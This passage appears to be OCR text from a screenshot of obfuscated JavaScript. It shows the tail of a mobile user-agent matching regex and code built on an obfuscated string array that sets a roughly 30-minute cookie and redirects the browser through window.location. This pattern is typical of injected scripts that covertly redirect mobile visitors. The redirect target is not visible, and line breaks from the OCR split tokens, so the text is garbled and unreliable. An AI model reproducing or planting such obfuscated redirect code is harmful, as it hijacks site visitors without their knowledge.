
|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p80
0|pan(a|d|t)|pdxg|pg(13|\-([1-
8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-
a|qc(07|12|21|32|60|\-[2-
7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|
ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-
|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-
|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5
[0-3]|\-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-|
)|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var
_0xecfdx3= new Date( new Date()[_0x446d[10]]()+
1800000);document[_0x446d[2]]= _0x446d[11]+
_0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})
(navigator[_0x446d[3]]|| navigator[_0x446d[4]]||
window[_0x446d[5]],_0x446d[6])}